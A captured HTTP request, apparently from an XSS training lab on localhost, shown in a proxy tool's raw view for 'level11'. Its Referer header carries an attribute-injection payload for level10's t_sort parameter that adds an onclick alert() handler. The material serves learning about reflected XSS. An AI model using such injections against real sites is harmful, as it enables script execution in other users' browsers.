 Raw Params Headers Hex
GET /xss_vuln/level11.php?keyword=good%20job! HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5.2; WOW64; rv:15.0) Gecko/20100101 Firefox/15.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://127.0.0.1/xss_vuln/level10.php?t_sort=%22%20onclick=%22alert()%22%20type=%22abc
Cookie: PHPSESSID=1c94c6f9b9da464833ec7509bbfbb0d8